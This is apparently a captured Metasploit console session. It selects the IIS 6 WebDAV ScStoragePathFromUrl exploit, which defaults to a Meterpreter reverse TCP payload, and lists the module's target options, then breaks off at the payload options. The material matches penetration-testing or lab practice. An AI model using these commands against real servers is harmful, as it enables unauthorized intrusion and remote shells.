 msf6 > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][
RHOSTS yes The target host(s), see https://github.com/rapid7/metasp
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description